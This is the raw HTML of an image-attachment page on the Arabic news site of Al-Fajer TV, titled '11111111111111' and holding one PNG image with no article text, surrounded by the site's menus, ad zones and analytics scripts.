

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/11111111111111-5
body_size: 31780
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>11111111111111 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2F11111111111111-5" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2F11111111111111-5&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="11111111111111 - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://alfajertv.com/11111111111111-5" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/0398c449a3998629d234eebe34320e75.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/media/555947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/11111111111111-5" />
<link rel='shortlink' href='https://alfajertv.com/?p=555947' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl attachment wp-singular attachment-template-default single single-attachment postid-555947 attachmentid-555947 attachment-png wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">11111111111111</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">11111111111111</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p class="attachment"><a href='https://alfajertv.com/wp-content/uploads/2022/10/11111111111111.png'><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="300" height="169" data-src="https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-300x169.png" class="attachment-medium size-medium" alt="" data-srcset="https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-300x169.png 300w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-1024x576.png 1024w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-768x432.png 768w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-1536x864.png 1536w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-390x220.png 390w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111.png 1920w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img fetchpriority="high" decoding="async" width="300" height="169" src="https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-300x169.png 300w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-1024x576.png 1024w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-768x432.png 768w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-1536x864.png 1536w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111-390x220.png 390w, https://alfajertv.com/wp-content/uploads/2022/10/11111111111111.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=555947' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-16T13:51:35+03:00","datePublished":"2022-10-16T13:51:35+03:00","dateModified":"2022-10-16T13:51:35+03:00","headline":"11111111111111","name":"11111111111111","keywords":[],"url":"https:\/\/alfajertv.com\/11111111111111-5","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/11111111111111-5","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Razan Judeh","url":"https:\/\/alfajertv.com\/author\/razan"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2022\/10\/11111111111111.png","width":1920,"height":1080}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
